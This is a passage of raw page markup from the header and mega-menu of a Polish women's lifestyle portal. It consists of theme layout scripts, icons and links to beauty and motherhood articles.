src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2129";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "533";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" class="td-image-wrap " title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom">Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" class="td-image-wrap " title="Jesienna regeneracja ciała i włosów z Pharma Care" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" title="Jesienna regeneracja ciała i włosów z Pharma Care">Jesienna regeneracja ciała i włosów z Pharma Care</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/botoks-czy-kwas-hialuronowy-ktory-zabieg-wybrac-na-pierwsze-zmarszczki"  rel="bookmark" class="td-image-wrap " title="Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/redukcja-zmarszczek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/botoks-czy-kwas-hialuronowy-ktory-zabieg-wybrac-na-pierwsze-zmarszczki"  rel="bookmark" title="Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?">Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-laczyc-rozne-skladniki-aktywne-w-pielegnacji-twarzy"  rel="bookmark" class="td-image-wrap " title="Jak łączyć różne składniki aktywne w pielęgnacji twarzy?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/116-696x423.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-laczyc-rozne-skladniki-aktywne-w-pielegnacji-twarzy"  rel="bookmark" title="Jak łączyć różne składniki aktywne w pielęgnacji twarzy?">Jak łączyć różne składniki aktywne w pielęgnacji twarzy?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGw